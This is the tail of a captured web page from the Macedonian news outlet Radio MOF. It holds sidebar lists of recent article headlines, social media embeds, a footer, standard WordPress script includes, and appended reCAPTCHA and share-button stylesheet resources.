					<a href="https://www.radiomof.mk/vo-sekoja-opshtina-kje-ima-grobishta-za-milenici-se-baraat-lokacii/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/cthrough-kfpibhiwvu0-unsplash-1024x684-1-e1769681200796-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Во секоја општина ќе има гробишта за миленици, се бараат локации" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-29T11:07:04+01:00">29/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/vo-sekoja-opshtina-kje-ima-grobishta-za-milenici-se-baraat-lokacii/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/vo-sekoja-opshtina-kje-ima-grobishta-za-milenici-se-baraat-lokacii/" title="Во секоја општина ќе има гробишта за миленици, се бараат локации">
							Во секоја општина ќе има гробишта за миленици, се бараат локации</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mzmp-prashanjeto-ne-e-samo-kolku-chinat-lichnite-podatoci-tuku-kolku-ne-chini-nivnata-zloupotreba/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-izmama-na-socijalni-mrezi-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МЗМП: Прашањето не е само колку чинат личните податоци, туку колку нè чини нивната злоупотреба" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-29T10:58:07+01:00">29/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mzmp-prashanjeto-ne-e-samo-kolku-chinat-lichnite-podatoci-tuku-kolku-ne-chini-nivnata-zloupotreba/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mzmp-prashanjeto-ne-e-samo-kolku-chinat-lichnite-podatoci-tuku-kolku-ne-chini-nivnata-zloupotreba/" title="МЗМП: Прашањето не е само колку чинат личните податоци, туку колку нè чини нивната злоупотреба">
							МЗМП: Прашањето не е само колку чинат личните податоци, туку колку нè чини нивната злоупотреба</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T22:14:45+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/" title="[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати">
							[Фото + видео] Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/obvinitelstvoto-oformi-predmet-po-revizorskiot-izveshtaj-za-opshtina-ohrid/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/03/hotel-Gorica-foto-Ohrid-SOS-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Обвинителството оформи предмет по ревизорскиот извештај за Општина Охрид" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T19:26:38+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/obvinitelstvoto-oformi-predmet-po-revizorskiot-izveshtaj-za-opshtina-ohrid/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/obvinitelstvoto-oformi-predmet-po-revizorskiot-izveshtaj-za-opshtina-ohrid/" title="Обвинителството оформи предмет по ревизорскиот извештај за Општина Охрид">
							Обвинителството оформи предмет по ревизорскиот извештај за Општина Охрид</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"302572","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R7CIHaKgkYYOYVkdwJ6g2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769706701408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php
body_size: 5461
content:

.sharify-btn-twitter{
	min-width: 20%}

.sharify-btn-twitter .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-twitter .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-twitter .sharify-title{
	}

.sharify-btn-facebook{
	min-width: 20%}

.sharify-btn-facebook .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-facebook .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-facebook .sharify-title{
	}

.sharify-btn-gplus{
	min-width: 20%}

.sharify-btn-gplus .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-gplus .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-gplus .sharify-title{
	}

.sharify-btn-reddit{
	min-width: 20%}

.sharify-btn-reddit .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-reddit .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-reddit .sharify-title{
	}

.sharify-btn-pocket{
	min-width: 20%}

.sharify-btn-pocket .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-pocket .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-pocket .sharify-title{
	}

.sharify-btn-pinterest{
	min-width: 20%}

.sharify-btn-pinterest .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-pinterest .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-pinterest .sharify-title{
	}

.sharify-btn-linkedin{
	min-width: 20%}

.sharify-btn-linkedin .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-linkedin .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-linkedin .sharify-title{
	}

.sharify-btn-email{
	min-width: 20%}

.sharify-btn-email .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-email .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-email .sharify-title{
	}

.sharify-btn-vk{
	min-width: 20%}

.sharify-btn-vk .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-vk .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-vk .sharify-title{
	}

.sharify-btn-skype{
	min-width: 20%}

.sharify-btn-skype .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-skype .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-skype .sharify-title{
	}

.sharify-container li{
	font-family: Roboto Condensed, sans-serif;}

.sharify-icon{
	  font-size: 13px;
	      line-height: 35px;
}

.sharify-container li .count{
	background-color: transparent !important;
}

.sharify-btn-wa{
	display: none;
}
.ismobilewa{
	display: block !important;
}
.sharify-container li.sharify-btn-wa a{background-color:;}.sharify-container li.sharify-btn-wa a:hover{background-color:}
.sharify-gplus{
	font-size: 22px;
}
